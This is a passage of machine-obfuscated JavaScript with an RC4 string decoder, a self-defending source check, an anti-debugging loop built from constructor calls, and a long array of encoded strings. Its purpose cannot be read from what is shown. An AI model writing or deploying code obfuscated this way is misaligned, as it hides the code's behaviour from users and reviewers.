_0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return _0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}